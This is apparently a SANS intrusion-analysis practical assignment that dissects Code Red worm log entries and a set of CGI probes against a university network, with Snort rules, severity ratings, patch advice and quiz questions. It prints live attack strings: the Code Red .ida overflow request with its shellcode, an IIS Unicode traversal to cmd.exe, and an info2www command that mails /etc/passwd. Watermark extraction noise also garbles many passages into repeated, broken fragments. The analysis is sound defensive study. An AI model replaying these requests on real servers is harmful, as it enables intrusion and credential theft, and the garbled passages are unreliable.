2001-08-01 15:15:48 193.91.80.101 GET /default.ida NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN%u9 090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090% u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a 200 0 165 4039 313 HTTP/1.0 - - -

("Code Red", par. 8)

**© SANS Institute 2004, Author retains full rights.** threads the Code Red II worm does (par. 3). Lastly, it defaces web pages with a message that The only difference between the two signatures is Code Red uses "NNN..." and Code Red II uses "XXX..." Also last part "%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u780 1%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u5  $3f\frac{9}{4}$ u0078%u0000%u00=a HTTP/1.0" is the same between both worms. Besides the payloads of the exploit being different, the worms have different behaviors. The Code Red worm, according to CERT IN-2001-08, scans for TCP port 80 for hosts to infect ("Code Red" Worm Exploiting, par. 3). It only creates a 100 scanning threads, compared to the 300/600 scanning reads "HELLO! Welcome to http://www.worm.com! Hacked By Chinese!" for those machines whose default language is English (par. 3).

So far this is a very busy worm. Http://www.digitalisland.net/codered lists the number of infected machines is somewhere between 150,000 and 175,00 (Code Red Status, par. 2). The posts that Laurie Zirkle makes every day on intrusions@incidents.org, archives can be found at http://www.incidents.org/archives/index.php, show about 400 posts of the Code Red II worm from August 8 to September 2.

The Cisco Security Advisory: "Code Red" Worm – Customer Impact details more information on at least 18 Cisco products are affected by the worms (par. 7-10). The documents details on how to secure down your Cisco product and what patches need to be installed.

There have been many write-ups by CERT on the Code Red Worms. Below is a list of what is available from CERT:

- IN-2001-08 -- "Code Red" Worm Exploiting Buffer Overflow In IIS Indexing Service DLL
- IN-2001-09 -- Code Red II:" Another Worm Exploiting Buffer Overflow In IIS Indexing Service DLL
- IN-2001-10 -- "Code Red" Worm Crashes IIS 4.0 Servers with URL Redirection Enabled
- CA-2001-13 -- Buffer Overflow In IIS Indexing Service DLL
- CA-2001-19 -- "Code Red" Worm Exploiting Buffer Overflow In IIS Indexing Service DLL
- CA-2001-23 -- Continued Threat of the "Code Red" Worm

The article called "Unchecked Buffer in Index Server ISAPI Extension Could Enable Web Server Compromise", available on the Microsoft website, talks about the buffer overflow that the Code Red worms use and may provide more information.

Other places to find information on Code Red worms and the buffer overflow in IIS indexing service dll:

- Fed CIRC: FA-2001-19 "Code Red" Worm Exploiting Buffer Overflow In IIS Indexing Service DLL, FA-2001-13 Buffer Overflow In IIS Indexing Service DLL
- BugTraq: 20010618, 2880
- XForce: Resurgence of "Code Red" Worm Derivatives

### **Evidence Of Active Targeting**

Yes, the Code Red II worms are actively targeting new systems to infect.

### **Severity**

(Criticality+Lethality)-(System Countermeasures+Network Countermeasures) = Severity

### $(3+4)-(4+2)=1$

 $\frac{1}{3}$ **Criticality:** The site could be an e-business and most of their income could come from this server. It is possible that if this server were taken over, it would infect the other machines on the network. 3

**Lethality:** Nearly all IIS servers that are unpatched are vulnerable to the Code Red worms. Plus Code Red II leaves a back door into the system. 4

**System Countermeasures:** I am assuming the systems were patched against this worm because they were running newer rulesets for Snort. So the administrators mostly like knew of the problem. 4

**Network Countermeasures:** The site was running Snort with rulesets that picked up the Code Red II traffic. 2

### **Defensive Recommendation**

o find information on Code Red worms and the buffer overflow in<br>
IRC: <u>FA-2001-19 "Code Red" Worm Exploiting Buffer Overflow<br>
e DLL, FA-2001-13 Buffer Overflow In IIS Indexing Service DL<br>
aq: <u>20010618, 2880</u><br>
c: <u>Resurgen</u></u> The http://www.digitalisland.net/codered web site has an excellent write up on what is needed to patch the system. Briefly, the steps are outlined below. But please consult the above web page for more information.

First thing is to down load the server patches at Microsoft's security bulletin MS01-044 on Cumulative Patch for IIS found at http://www.microsoft.com/technet/security/bulletin/MS01- 044.asp. The direct link to the patch page for Microsoft IIS 4.0

http://www.microsoft.com/Downloads/Release.asp?ReleaseID=32061 and the direct link to the Microsoft IIS 5.0 patch page is

http://www.microsoft.com/Downloads/Release.asp?ReleaseID=32011. Once the patch is downloaded, Digital Island recommends that the server is disconnected from the Internet and rebooted (par. 15). This is sound advice. It is possible that the server could be infected while the patch is installing (par. 20). Also, rebooting will clear out anything that is in memory (par. 20). Once the server comes back up, double click on the patch to installing it. I would still reboot the server after the patch has installed, even if the patch does not require it to be done. The only thing that would be recommended is to install the latest service packs by Microsoft. The Windows 2000 service pack 2 can be found at

http://www.microsoft.com/windows2000/downloads/servicepacks/default.asp and the Windows NT service pack 6a is at

http://www.microsoft.com/ntserver/nts/downloads/recommended/SP6/allSP6.asp.

This also affects some Cisco products. Cisco was a security write-up posted at http://www.cisco.com/warp/public/707/cisco-code-red-worm-pub.shtml.

Lastly, an updated set of snort rules may have helped out. I have noticed in the new version of Snort (1.8) that it contains the following line:

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg: "WEB-IIS CodeRed v2 root.exe access"; flags: A+; uricontent:"scripts/root.exe?"; nocase; classtype: attempted-admin; sid: 1257; rev: 1;)

This would help the security analyst know that one of their servers might have been comprised. I was not listed what the rulesets were used to generate the scan logs for this detect. But having up-to-date rules for the IDS is a must for early detection.

### **Multiple Choice Test Question**

Aug 26 13:14:08 hostmau snort: [1:1243:1] WEB-IIS ISAPI .ida attempt [Classification: Attempted Administrator Privilege Gain] [Priority: 10]: {TCP} 168.160.224.57:1825 -> z.y.w.12:80

Aug 26 13:14:08 hostmau snort: [1:1002:1] WEB-IIS cmd.exe access [Classification: Attempted User Privilege Gain] [Priority: 8]: {TCP} 168.160.224.57:1825 -> z.y.w.12:80 62.110.232.65 - - [26/Aug/2001:13:24:53 -0400] "GET

ncrosoft.com/ntserver/nts/downloads/recommended/SP6/allSP6.at<br>ets some Cisco products. Cisco was a security write-up posted at<br>seo.com/warp/public/707/cisco-code-red-worm-pub.shtml.<br>lated set of snort rules may have helped /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u 9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff %u0078%u0000%u00=a HTTP/1.0" 404 279

This is an example of:

- A) Code Red II
- B) Attacker excuting an CGI exploit
- C) Code Red
- D) Unauthorized access attempt on the WEB-IIS server.

### **Answer: A**

### **Detect 5 –CGI-HANDLER probe**

```
snort logs (times are UTC+1200)
```
computed 200.73.162.94:51793 -> 130.216.<br>
Egs.0.gz:Sep 601:56:33 takahe snort[4718]: CVE-1999-0266 -<br>
Sessatempt: 209.73.162.94:44284 -> 130.216.191.21:80<br>
ggs.0.gz:Sep 602:06:57 takahe snort[4718]: IDS235 -<br>
48 - CGI-HAND  $\frac{\mu}{\sigma}$ /var/log/messages:Sep 6 10:55:21 takahe snort[4718]: WEB-MISC-.htaccess: /var/log/messages.0.gz:Sep 5 20:58:54 takahe snort[4718]: IDS235 - CVE-1999-0148 - CGI-HANDLERprobe!: 209.73.162.94:46363 -> 130.216.4.209:80 /var/log/messages.0.gz:Sep 5 21:22:35 takahe snort[4718]: WEB-CGI-MachineInfo: 209.73.162.94:41497 -> 130.216.185.206:80 /var/log/messages.0.gz:Sep 5 21:36:34 takahe snort[4718]: CVE-1999-0266 - WEB-CGI-Info2 www CGI access attempt: 209.73.162.94:51793 -> 130.216. /var/log/messages.0.gz:Sep 6 01:56:33 takahe snort[4718]: CVE-1999-0266 - WEB-CGI-Info2 www CGI access attempt: 209.73.162.94:44284 -> 130.216.191.21:80 /var/log/messages.0.gz:Sep 6 02:06:57 takahe snort[4718]: IDS235 - CVE-1999-0148 - CGI-HANDLERprobe!: 209.73.162.94:60308 -> 130.216.4.209:80 /var/log/messages.0.gz:Sep 6 02:28:41 takahe snort[4718]: IIS-scripts-browse: 209.73.162.94:34886 -> 130.216.208.1:80 /var/log/messages.0.gz:Sep 6 03:33:43 takahe snort[4718]: WEB-MISC-.htaccess: 209.73.162.94:44743 -> 130.216.93.1:80 /var/log/messages:Sep 6 06:24:05 takahe snort[4718]: CVE-1999-0266 - WEB-CGI-Info2 www CGI access attempt: 209.73.162.94:46288 -> 130.216.191.21:80 /var/log/messages:Sep 6 08:51:30 takahe snort[4718]: IDS235 - CVE-1999-0148 - CGI-HANDLERprobe!: 209.73.162.94:39188 -> 130.216.4.209:80 /var/log/messages:Sep 6 09:42:47 takahe snort[4718]: IIS-scripts-browse: 209.73.162.94:55408 -> 130.216.208.1:80 /var/log/messages:Sep 6 10:53:58 takahe snort[4718]: WEB-CGI-MachineInfo: 209.73.162.94:38651 -> 130.216.185.206:80 209.73.162.94:40511 -> 130.216.93.1:80 /var/log/messages:Sep 6 10:58:42 takahe snort[4718]: IDS226 - CVE-1999-0172 - CGIformmail: 209.73.162.94:32970 -> 130.216.216.28:80 /var/log/messages:Sep 6 12:28:47 takahe snort[4718]: WEB-CGI-MachineInfo: 209.73.162.94:33795 -> 130.216.185.206:80 /var/log/messages:Sep 6 12:37:35 takahe snort[4718]: IDS235 - CVE-1999-0148 - CGI-HANDLERprobe!: 209.73.162.94:51578 -> 130.216.4.209:80

Here is a packet dump showing a clearly malicious http request:

[\*\*] spp\_http\_decode: ISS Unicode attack detected [\*\*] 09/06-13:38:14.337214 0:0:C:46:5C:D1 -> 0:E0:1E:8E:31:71 type:0x800 len:0x270 202.37.133.123:1274 -> 130.216.191.67:80 TCP TTL:121 TOS:0x0 ID:5409 IpLen:20 DgmLen:610 DF \*\*\*AP\*\*\* Seq: 0x55EEAC0D Ack: 0x3FBDAFF5 Win: 0x4470 TcpLen: 20 47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..% 63 31 25 70 63 2E 2E 2F 77 69 6E 6E 74 2F 73 79 c1%pc../winnt/sy 73 74 65 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F stem32/cmd.exe?/

63 2B 64 69 72 20 48 54 54 50 2F 31 2E 31 0D 0A c+dir HTTP/1.1..

------------------------------------------------------------------

WHOIS Query Result for 209.73.162.94: AltaVista Company (NETBLK-INTERNET-BLK-1-AV) 529 Bryant St. Palo Alto, CA 94301 US

Netname: INTERNET-BLK-1-AV Netblock: 209.73.160.0 - 209.73.191.255

Coordinator: ALtaVista, Operations (OA36-ARIN) avops@ALTA-VISTA.NET 650-617-3515

Domain System inverse mapping provided by:



Record last updated on 18-Aug-2000. Database last updated on 4-Nov-2001 02:23:36 EDT.

**STERNET-BLK-1-AV**<br> **CONTRIGATE CONTRIGATE CONTRIGATE CONTRIGATE CONTRIGATE CONTRIGATE (SOFTA.COM**<br> **CONTRIGATE CONTRIGATE 2004, AUTH**<br> **CONTRIGATE 2004, AUTHER 2004, AUTHER CONTRIGATE 2014, BY-015 204, 152.190.1**<br> **CONTRI** A nslookup done on 209.73.162.94: 09/07/01 21:52:11 dns 209.73.162.94 nslookup 209.73.162.94 Canonical name: scooter18.sv.av.com Addresses: 209.73.162.94

### **Source Of Trace**

This trace came from http://www.incidents.org/archives/intrusions/msg01636.html, posted by Russell Fulton on Thursday, 06 Sep 2001.

### **Detect Was Generated By**

Snort and TCPDump

Example of Snort Rules, from version 1.8.1, what would have found this: web-cgi.rules:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-CGI MachineInfo access";flags: A+; uricontent:"/MachineInfo"; nocase; classtype:attempted-recon; sid:893; rev:1;)

web-misc.rules:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-MISC .htaccess access";flags: A+; content:".htaccess"; nocase; classtype:attempted-recon; sid:1129;  $rev:1$ :)

web-misc.rules:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-MISC .htaccess access";flags: A+; content:".htaccess"; nocase; classtype:attempted-recon; sid:1129;  $rev:1;$ 

web-iis.rules:alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-IIS scripts-browse";flags: A+; uricontent:"/scripts/|20|"; nocase; classtype:attempted-recon; sid:1029;  $rev:1$ ;)

This one comes from Whitehats arachNIDS database at http://whitehats.com/ids/vision18.rules.gz:

vision18.rules:alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: "IDS235/web-cgi\_httpcgi-handler"; flags: A+; uricontent: "handler"; classtype: system-or-info-attempt; reference: arachnids,235;)

vision18.rules:alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: "IDS226/web-cgi\_httpcgi-formmail"; flags: A+; uricontent: "formmail"; classtype: system-or-info-attempt; reference: arachnids,226;)

### **Probability The Source Address Was Spoofed**

Most likely not, the attacker wanted to exploit the web server.

### $\mathbf{F}$ **Description Of Attack**

alert tep SEXTERNAL\_NET any -> SHTTP\_SERVERS 80 (mgg<br>
<sup>29</sup>;flags: A+; uricontent:"/scripts/[20|"; nocase; classtype:attempte<br>
es from Whitehats arachNIDS database at<br>
<u>ts.com/ids/vision18.rules.gz</u>:<br>
alert TCP SEXTERNAL an The attacker used a wide range of CGI exploits to try to get into the server. It is possible that the attacker used a security scanner such as SARA or SAINT. Judging from the data above it is one of two situations. First is I do not have the entire log. This would explain the time differences. Mr. Fulton only posted what seemed to correlate to him. In this case it was definitely the IP address and web exploits in his logs. The second situation is the attacker was took their time attacking this machine. They tried various web server and CGI exploits. Importantly they did it slowly. Doing it this way they are more likely to escape detection. If they had done it fast and within several minutes this would create a lot of noise.

### **Attack Mechanism**

Exploit 1

/var/log/messages.0.gz:Sep 5 20:58:54 takahe snort[4718]: IDS235 - CVE-1999-0148 - CGI-HANDLERprobe!: 209.73.162.94:46363 -> 130.216.4.209:80

The above exploit only applies to SGI machines running IRIX 5.3 to IRIX 6.4. SGI IRIX systems comes with a web server running CGI code(Vision, IDS235 par. 1). The CGI program called "handler" does not parse shell metacharacters correctly (par. 1). This allows a remote user to execute arbitrary commands on the web server (par. 1).
#### Exploit 2

/var/log/messages.0.gz:Sep 5 21:22:35 takahe snort[4718]: WEB-CGI-MachineInfo: 209.73.162.94:41497 -> 130.216.185.206:80

According to advICE: Intrusions: 2002519 by Network ICE, some IRIX systems have a CGI script called "MachineInfo" installed by default (par. 2). This could give the attacker information such as: processor, memory, and other details about what is installed (par. 2)

#### Exploit 3

/var/log/messages.0.gz:Sep 6 03:33:43 takahe snort[4718]: WEB-MISC-.htaccess: 209.73.162.94:44743 -> 130.216.93.1:80

ages.0.gz:Sep 6 03:33:43 takahe snort[4718]: WEB-MISC-.htacc<br>4:44743 -> 130.216.93.1:80<br>attacker is trying to gain some information about the server througile. In the .htaccess file it shows who has access to the directory Basically the attacker is trying to gain some information about the server through downloading the .htaccess file. In the .htaccess file it shows who has access to the directory the file is in. It might be possible using another exploit to download the .htpasswd file. Most sites simply past the password into the .htpasswd file from the /etc/password file. This would allow the user to have a single sign on. However, in this case the attacker's ultimate goal is access to the server. If they could get the where about of the .htpasswd file they can run a cracker on it and obtain the users password. Thus allowing for higher access into the web site or perhaps a password into the server. This is mostly a reconnaissance effort.

This may or may not have to do with the Sun Cobalt Apache web server appliances. Sun Cobalt release an advisory that their products RaQ2 and RaQ3 allows remote users to view the contents of the .htaccess files (cobalt-raq-remote-access(4239), par. 1).

 $\frac{R}{2}$ Exploit 4

/var/log/messages.0.gz:Sep 6 01:56:33 takahe snort[4718]: CVE-1999-0266 - WEB-CGI-Info2 www CGI access attempt: 209.73.162.94:44284 -> 130.216.191.21:80 /var/log/messages:Sep 6 06:24:05 takahe snort[4718]: CVE-1999-0266 - WEB-CGI-Info2 www CGI access attempt: 209.73.162.94:46288 -> 130.216.191.21:80

According to Mr. Niall Smart post to BugTraq stored on http://www.insecure.org/sploits/info2wwwcgi.blindfileopen.html, some version of info2www will open files (par. 1). Mr. Smart, posted the following show how this exploit works:

\$ REQUEST\_METHOD=GET ./info2www '(../../../../../../../bin/mail jami </etc/passwd|)' (par. 1)

As we can see in the attack by Mr. Smart, that the /etc/passwd is mailed out the user jami. There is no reason why ftp sessions could be started or other files could be sent back and forth.

#### Exploit 5

/var/log/messages:Sep 6 09:42:47 takahe snort[4718]: IIS-scripts-browse: 209.73.162.94:55408 -> 130.216.208.1:80

The attacker here may be trying to see what kinds of privileges are on the scripts directory. According to the article on Madirish.org by Justin Keane, a default install of IIS has the default privileges on the Inetpub script directory as read, write, and execute privileges for the user Everyone (par. 2). The attacker could copy the cmd.exe over to the scripts directory. Then from there anything is possible. For example, once netcat is uploaded one run it on port 80, which the firewall is letting through (par. 3).

#### Exploit 6

/var/log/messages:Sep 6 10:58:42 takahe snort[4718]: IDS226 - CVE-1999-0172 - CGI-formmail: 209.73.162.94:32970 -> 130.216.216.28:80

The CGI FormMail program could allow arbitrary commands to be executed on the server (IDS226/Web-CGI\_HTTP-CGI-Formmail, par. 1). How it works is the FormMail CGI runs a Bourne shell in order to run a mail program (par. 1). The mail program is used to send form results to the administrator (par. 1). Because the form fields have improper quoting, an attacker can put shell metacharacters into a form field, thus allowing arbitrary commands to be executed (par. 1).

#### **Correlations**

Exploit 1 Whitehats: IDS235/WEB-CGI\_HTTP-CGI-HANDLER CVE: CVE-1999-0148 BugTraq: 380 advICE: 2002516 SGI: 19970501-02-PX XForce: http-sgi-handler

 $K = \frac{19970501 - 02 - PX}{9970501 - 02}$ Exploit 2 CERT: CA-1997-12

Exploit 3

**COMBET AND THE CONSTRAINER CONSTRAINER (2006)**<br> **CONSTRAINER (2006)**<br> **CONSTRAINER AUTHRET AUTHER AUTHRET AUTHRET AUTHRET AUTHRET AUTHRET AUTHRET AUTHRET AUTHRET AUTHRET AUTHRET STATES (3004)<br>
S<br>
S<br>
S<br>
S<br>
23235/WEB-CGI HT** Xforce: http://xforce.iss.net/static/5702.php, cobalt-raq-remote-access BugTraq: 20000330 Cobalt apache configuration exposes .htaccess Confirm: http://www.securityfocus.com/templates/advisory.html?id=2150 BID: 1083 CVE: CVE-2000-0234 advICE: 2002561

Exploit 4 CVE: CVE-1999-0266 Insecure.org: Info2www CGI Hole advICE: 2002518

Exploit 5 CVE: CVE-1999-0874, CVE-2000-0778, CVE-2000-0884, CVE-2000-0886 MS Security Bulletin: 99-013 SAINT Web Site: http IIS samples AdvICE: 2002568 BugTraq: 950

Exploit 6 CVE: CVE-1999-0172, CVE-2000-0411, CVE-1999-0173 advICE: 2002511 BugTraq: 1187, 1091

#### **Evidence Of Active Targeting**

This person is actively targeting the University of Auckland network.

#### **Severity**

(Criticality+Lethality)-(System Countermeasures+Network Countermeasures) = Severity

#### $(3+3)-(4+2)=0$

**Criticality:** These servers may be used as springboard to attack other systems. A couple of them may be web servers needed for day-to-day functions. 3

Lethality: If the exploits had worked, the attacker could have been gained a lot of information about those machines. The IIS exploit was more than just reconnaissance. 3

y+Lethality)-(System Countermeasures+Network Countermeasur<br>  $(3+3)-(4+2)=0$ <br>
hese servers may be used as springboard to attack other systems.<br>
Free receded for day-to-day functions. 3<br>
the exploits had worked, the attacker co **System Countermeasures:** Most likely the exploits would not have worked against the systems because of how old the exploits were. But it was not listed the actually OS and patch levels. 4 **Network Countermeasures:** The site was running Snort. 2

#### **Defensive Recommendation**

Exploit 1

 $p$ ts: In Xforce's article on http-sgi-handler( $340$ ), they mention to do the following to disable the scripts:

- Log in as root on the vulnerable system and type:  $\#$  /bin/chmod 400 /var/www/cgibin/handler (assuming default install path of /var/www).
- Log in as root on the vulnerable system and remove the outbox subsystem: # /usr/sbin/versions. -v remove outbox. (pars. 4-5)

Other than that, it comes down to keeping the system up to date on patches.

#### Exploit 2

In CA-1997-12 Vulnerability in webdist.cgi, it says the quickest fix is to do the following:

chmod 400 /var/www/cgi-bin/webdist.cgi (pars. 13-14)

Then from there the advisory recommends to install the patches out lined in Silicon Graphics Inc. Security Advisory Number 19970501-02-PX (par. 2).

#### SANS GCIA Practical Assignment 3.0

#### Exploit 3

In general, the access.conf should be changed to reflect the restrictions that are needed and defined in the .htaccess files (file-htaccess(5702), par. 2). The .htaccess files should be removed and the web server restarted (par. 2).

If a Cobalt RaQ is being used, then the patches from Cobalt Networks, Inc. should be installed. The XForce article called "Cobalt RaQ servers allows remote access to .htaccess files" list the following patches, depending on model, should be installed:

- Cobalt Networks, Inc. RaQ 3 English Downloads, "Security: Password File Access Update 2.4" at http://www.cobalt.com/support/download/raq3.eng.html
- Cobalt Networks, Inc. RaQ 2 English Downloads, "Security: Password File Access Update 2.97" at http://www.cobalt.com/support/download/raq2.eng.html (cobalt-raqremote-access(4239), pars. 8-9)

#### Exploit 4

Mr. Niall Smart's post to BugTraq says that versions 1.2.x seems to be ok. The best method to is to go through the code and look for vulnerabilities. If the web administrator does have the programming knowledge to go through the code, perhaps it would be best to find another product or program similar tools. A thorough background check should be done on the new product/program.

#### Exploit 5

In Mr. Justin Keane article he says the following will help clean up after the server has been exploited:

blalt Networks, Inc. RaQ 3 English Downloads, "Security: Passwoldate 2.4" at http://www.cobalt.com/support/download/raq3.eng.hbalt Networks, Inc. RaQ 2 English Downloads, "Security: Passwoldate 2.97" at http://www.cobalt.c If you have been attacked all is not lost. Make sure that you check your scripts directory for any versions of cmd.exe (often named toor.exe, testing.exe, or root.exe). They will all have the cmd.exe icon (the same as the MS-DOS prompt icon)). Delete these immediately, disconnect your server, and perform a full audit. A favorite second step to this attack is a netbus trojan install. Run a virus checker on the system and look for any signs of a trojan. Check your ftp services to see if they have been altered. Make sure that after you clean up the system (remove any strange files or programs like nc.exe, ncx99.exe and ncx.exe) and patch it immediately. See the Microsoft site for further details on how to repair your system. (par. 21)

I would stress that the patches for the system be downloaded, from another system that has not been exploited, and saved to a CD-ROM. Then while the server is disconnected from the network, install the patches from CD-ROM. Or if a CD-ROM burner is not available, make sure the server is disconnected from the Internet and on a private network if possible to copy over the patches.

The IIS patches needed should be the latest ones available from Microsoft. Mr. Keane did not say if this would totally fix the problem. But a keen eye on network traffic and with the latest patches should provide some assurance that this particular exploit doesn't happened again.

#### Exploit 6

In XForce's article on  $\frac{http\ncgi-formmail\-exe(299)}{http\ncgifformmail\-exe(299)}$ , they recommend upgrading to the latest version of FormMail, which is currently 1.9 (par. 3).

Lastly, the very best defense to any exploit is to have an up to date IDS with recent rulesets. Many of these exploits the attacker used were a year or two old. If the IDS didn't have the newest rulesets available, the attacker may have found a way in on one of the machines on the network. The IDS simply did not pick it up. This is the reason for an updated rulesets. For this site, a DMZ may be needed. There are a lot of servers that the attacker used different port 80 exploits on. It is better to have one web server in a DMZ, than to let all the traffic into the network. It is always easier to keep an eye and secure on one machine than multiple machines.

#### **Multiple Choice Test Question**

be needed. There are a lot of servers that the attacker used diff<br>is better to have one web server in a DMZ, than to let all the traff<br>always easier to keep an eye and secure on one machine than mul<br>olice **Test Question**<br>4 09/06-13:38:14.337214 0:0:C:46:5C:D1 -> 0:E0:1E:8E:31:71 type:0x800 len:0x270 202.37.133.123:1274 -> 130.216.191.67:80 TCP TTL:121 TOS:0x0 ID:5409 IpLen:20 DgmLen:610 DF \*\*\*AP\*\*\* Seq: 0x55EEAC0D Ack: 0x3FBDAFF5 Win: 0x4470 TcpLen: 20 47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..% 63 31 25 70 63 2E 2E 2F 77 69 6E 6E 74 2F 73 79 c1%pc../winnt/sy 73 74 65 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F stem32/cmd.exe?/ 63 2B 64 69 72 20 48 54 54 50 2F 31 2E 31 0D 0A c+dir HTTP/1.1..

This is an example of an:

- A) Web traffic going out of the IIS web server
- B) CGI exploit involving the use of cmd.exe on a IIS web server
- C) CGI script running on a IIS web server
- D) Web traffic leaving the IIS web server

```
Answer: B
```
## **Assignment 3 –Analyze This!**

#### **Executive Summary**

There were 130 different snort alerts with a total of 810166 alerts generated from September 7, 2001 to September 11, 2001. The alert, scans, and OOS files for those dates were analyzed and correlated with previous GIAC papers when possible. Most of the alerts have been detailed with:

- Alert type
- Generalized description
- Generalized defense for the alert
- Total number detected for that snort alert
- Possible Snort rule that may have generated the alert
- Correlations
- List of Possible Compromised Machines

The OOS traffic has been reviewed and some of the more interesting traffic has been presented. The scanning attempts have been broken down into the type of scanning techniques. Each type has a general description and the amount of Snort alerts generated for each type.

Finally, a generalized defense strategy for the site has been outlined. Appendix B contains a list of the machines and networks that have most likely have been compromised.

### **List of Files Used For Dataset**



### **List of Detects**

#### **Key**

